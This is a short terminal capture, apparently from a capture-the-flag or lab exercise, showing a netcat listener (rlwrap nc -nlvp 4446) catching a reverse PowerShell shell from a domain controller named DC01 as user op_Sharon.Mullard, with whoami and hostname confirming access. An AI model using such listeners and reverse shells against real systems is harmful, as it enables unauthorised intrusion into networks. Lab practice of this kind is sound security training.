 $ rlwrap nc -nlvp 4446
Connection from 10.10.11.17:58796
Windows PowerShell running as user op_Sharon.Mullard on DC01
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Users\op_Sharon.Mullard\Documents>whoami
mist\op_sharon.mullard
PS C:\Users\op_Sharon.Mullard\Documents> hostname
DC01
PS C:\Users\op_Sharon.Mullard\Documents>